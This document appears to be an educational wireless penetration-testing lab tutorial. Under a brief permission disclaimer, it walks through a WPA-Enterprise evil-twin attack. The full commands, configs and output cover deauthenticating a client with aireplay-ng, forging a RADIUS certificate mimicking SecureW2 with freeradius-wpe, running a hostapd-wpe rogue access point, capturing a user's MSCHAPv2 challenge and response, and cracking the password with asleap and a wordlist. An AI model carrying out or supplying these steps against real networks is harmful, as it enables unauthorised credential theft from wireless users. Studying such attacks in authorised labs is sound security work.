Disclaimer for Wireless Penetration Testing Educational Purposes:
The wireless penetration testing educational service provided here is solely for the purpose of educating individuals and organizations about potential security vulnerabilities in their wireless network infrastructure.
DO NOT CONDUCT WIRELESS PENTESTING WITHOUT PROPER PERMISSION…
NETPROJNETWORKS
- Find the target network using airodump-ng and write the output to a file
└─$ sudo airodump-ng --band g wlan3 --essid 04012023 --channel 6 -a -w CERTGRAB
2. De-authenticate the client: 1. put an interface in monitor mode
└─$ sudo airmon-ng start wlan2
[sudo] password for lab:
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
726 NetworkManager
1057 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 rt2800usb Ralink Technology, Corp. RT3572
phy1 wlan1 rt2800usb Ralink Technology, Corp. RT2870/RT3070
phy2 wlan2 rt2800usb Ralink Technology, Corp. RT2870/RT3070
(mac80211 monitor mode vif enabled for [phy2]wlan2 on [phy2]wlan 2mon)
(mac80211 station mode vif disabled for [phy2]wlan2)
phy3 wlan3 rtl8814au Realtek Semiconductor Corp. RTL8814AU 80 2.11a/b/g/n/ac
iwconfig
wlan2mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm
Retry short long limit:2 RTS thr:off Fragment thr:off
Power Management:off3. use aireplay-ng to death the client
└─$ sudo aireplay-ng --deauth 1 -a 08:4f:f9:80:5e:25 -c ce:e7:2e:8e:24:b3 wlan3
08:47:20 Waiting for beacon frame (BSSID: 08:4F:F9:80:5E:25) on channel 6
08:47:20 Sending 64 directed DeAuth (code 7). STMAC: [CE:E7:2E:8E:24:B3] [ 0| 0 ACKs]4. Verify that airodump-ng captured the 4-way handshake


5. Open the .pcap file and use the following filter: eap and tls.handshake.certificate


6. Drill down to view the certificate details
7. Install freeradius-wpe
└─$ sudo apt-cache search freeradius-wpe
freeradius-wpe - FreeRadius Wireless Pawn Edition
freeradius-wpe-dbgsym - debug symbols for freeradius-wpe
└─$ sudo apt-get install freeradius-wpe
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
freeradius-wpe
0 upgraded, 1 newly installed, 0 to remove and 36 not upgraded.
Need to get 910 kB of archives.
After this operation, 4,780 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 freeradius-wpe amd64 3.2.0+dfsg-0kali2+b2 [910 kB]
Fetched 910 kB in 1s (908 kB/s)
Selecting previously unselected package freeradius-wpe.
(Reading database ... 381653 files and directories currently installed.)
Preparing to unpack .../freeradius-wpe_3.2.0+dfsg-0kali2+b2_amd64.deb ...
Unpacking freeradius-wpe (3.2.0+dfsg-0kali2+b2) ...
Setting up freeradius-wpe (3.2.0+dfsg-0kali2+b2) ...
Generating DH parameters, 1024 bit long safe prime
..............+.......+.......................................................................++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*
Processing triggers for kali-menu (2023.1.7) ...8. Navigate to the freeradius-wpe certificate folder
cd /etc/freeradius-wpe/3.0/certs
└─$ ls -lthr
total 44K
-rw-r--r-- 1 root root 3.0K Feb 20 05:33 xpextensions
-rw-r--r-- 1 root root 1.7K Feb 20 05:33 server.cnf
-rw-r--r-- 1 root root 7.9K Feb 20 05:33 README.md
-rw-r--r-- 1 root root 6.4K Feb 20 05:33 Makefile
-rw-r--r-- 1 root root 1.2K Feb 20 05:33 inner-server.cnf
-rw-r--r-- 1 root root 1.1K Feb 20 05:33 client.cnf
-rw-r--r-- 1 root root 1.4K Feb 20 05:33 ca.cnf
-rwxr-xr-x 1 root root 2.8K Feb 20 05:33 bootstrap
-rw-r--r-- 1 root root 245 Apr 7 09:03 dh8. Make a copy of the original ca.cnf file, then edit the ca.cnf file. Update the [Certificate Authority] section. Match some of the attributes that are in the certificate.

└─$ sudo cp ca.cnf ca.cnf.ORGINIAL
sudo nano ca.cnf
[certificate_authority]

countryName = NL
stateOrProvinceName = Amsterdam
localityName = Amsterdam
organizationName = SecureW2 B.V
emailAddress = certificateadmin@SecureW2.com
commonName = "radius01.securew2.com"9. Remove the original dh file
sudo rm dh
└─$ sudo make
note: this might take some time.
openssl dhparam -out dh -2 2048
Generating DH parameters, 2048 bit long safe prime
......................................................If the certificates already exist and the make command is executed, the certificates will NOT be overwritten. Execute make destroycerts command to clean up first.
└─$ sudo make destroycerts
rm -f *~ dh *.csr *.crt *.p12 *.der *.pem *.key index.txt* \
serial* *\.0 *\.1 ca-crl.pem ca.crl10. Execute the make command to run the cert script.
└─$ sudo make
openssl dhparam -out dh -2 2048
Generating DH parameters, 2048 bit long safe prime
................................................................................ .......................+.....................+.+...........................................................................................++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*++*
openssl req -new -x509 -keyout ca.key -out ca.pem \
-days '60' -config ./ca.cnf \
-passin pass:'whatever' -passout pass:'whatever'
.+...+....+...+............+...+......+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*......+..+...+.+...........+...+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*.................+...+......+.......+.....+....+.....+...+......+.........+.......+......+.....+...+.......+...+..+.......+..+...+.+..+.........+....+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
................+.....+......+....+.....+.+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*.+.+..+++++++++++++++++++++++++++++++++++++
-----
chmod g+r ca.key
openssl x509 -inform PEM -outform DER -in ca.pem -out ca.der
openssl ca -gencrl -keyfile ca.key -cert ca.pem -config ./ca.cnf -out ca-crl.pem -key 'whatever'
Using configuration from ./ca.cnf
openssl crl -in ca-crl.pem -outform der -out ca.crl
rm ca-crl.pem
openssl req -new -out server.csr -keyout server.key -config ./server.cnf
...+............+..........+...+.....+...+.......+...+..+............+.+.+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*..+...+..................+.....+............+...+...+............+..........+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
-----
chmod g+r server.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in server.csr -key 'whatever' -out server.crt -extensions xpserver_ext -extfile xpextensions -config ./server.cnf
Using configuration from ./server.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 1 (0x1)
Validity
Not Before: Apr 7 15:55:33 2023 GMT
Not After : Jun 6 15:55:33 2023 GMT
Subject:
countryName = NL
stateOrProvinceName = Amsterdam
organizationName = SecureW2 B.V
commonName = radius01.securew2.com
emailAddress = certificateadmin@SecureW2.com
X509v3 extensions:
X509v3 Extended Key Usage:
TLS Web Server Authentication
X509v3 CRL Distribution Points:
Full Name:
URI:http://www.example.com/example_ca.crl
X509v3 Certificate Policies:
Policy: 1.3.6.1.4.1.40808.1.3.2
Certificate is to be certified until Jun 6 15:55:33 2023 GMT (60 days)
Write out database with 1 new entries
Data Base Updated
openssl pkcs12 -export -in server.crt -inkey server.key -out server.p12 -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.p12
openssl pkcs12 -in server.p12 -out server.pem -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.pem
server.pem: OK
openssl req -new -out client.csr -keyout client.key -config ./client.cnf
...+........+......+......+.......+..+...+......+.+..............+.+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*..+...+....+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*...+..........+..+.......+...+..+....+.....+.......+.................+......+......+...+....+...........+.+......+...+..............+.+......+...+..+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
-----
chmod g+r client.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in client.csr -key 'whatever' -out client.crt -extensions xpclient_ext -extfile xpextensions -config ./client.cnf
Using configuration from ./client.cnf
Check that the request matches the signature
Signature ok11. Create the hostapd.eap_user and rouge AP config
sudo nano hostapd.eap_user
* PEAP,TTLS,TLS,MD5,GTC
"t" TTLS-MSCHAPV2,MSCHAPV2,MD5,GTC,TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP "1234test" [2]└─$ nano attackap04032023-2.conf
interface=wlan0

ssid=04072023
hw_mode=g
driver=nl80211
channel=6
auth_algs=3
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
ieee8021x=1
eap_server=1
eap_user_file=/home/lab/wirelesspentestlabs/certs/hostapd.eap_user
ca_cert=/etc/freeradius-wpe/3.0/certs/ca.pem
dh_file=/etc/freeradius-wpe/3.0/certs/dh
server_cert=/etc/freeradius-wpe/3.0/certs/server.pem
private_key=/etc/freeradius-wpe/3.0/certs/server.key
private_key_passwd=whatever12. Start the rogue AP
└─$ sudo ./hostapd-wpe attackap04032023-2.conf
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.11: authenticated
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED de:e5:ac:e7:08:e2
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED de:e5:ac:e7:08:e2
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
wlan0: CTRL-EVENT-EAP-RETRANSMIT de:e5:ac:e7:08:e2
wlan0: CTRL-EVENT-EAP-RETRANSMIT de:e5:ac:e7:08:e2
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA de:e5:ac:e7:08:e2 IEEE 802.1X: Identity received from STA: 'admin'
The client associcated, was prompted for a username/password, presented with the certificate, trusted the certificate and entered their domain credentials.
mschapv2: Fri Apr 7 11:58:11 2023
username: admin
challenge: 08:a3:5a:54:fb:dc:44:67
response: 70:3e:36:1a:3d:1a:22:3a:18:2e:b0:8c:e7:73:14:71:f7:d3:4e:8d:62:70:29:ca
jtr NETNTLM: admin:$NETNTLM$08a35a54fbdc4467$703e361a3d1a223a182eb08ce7731471f7d34e8d627029ca
hashcat NETNTLM: admin::::703e361a3d1a223a182eb08ce7731471f7d34e8d627029ca:08a35a54fbdc4467
wlan0: CTRL-EVENT-EAP-RETRANSMIT de:e5:ac:e7:08:e2
wlan0: CTRL-EVENT-EAP-RETRANSMIT de:e5:ac:e7:08:e2
^Cwlan0: interface state ENABLED->DISABLED
wlan0: AP-DISABLED
wlan0: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
Client device
13. Run asleap on the hash
./asleap -C 08:a3:5a:54:fb:dc:44:67 -R 70:3e:36:1a:3d:1a:22:3a:18:2e:b0:8c:e7:73:14:71:f7:d3:4e:8d:62:70:29:ca -W ~/rockyou.txt
asleap 2.3 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/home/lab/rockyou.txt".
hash bytes: 2039
NT hash: 328727b81ca05805a68ef26acb252039
password: 1234567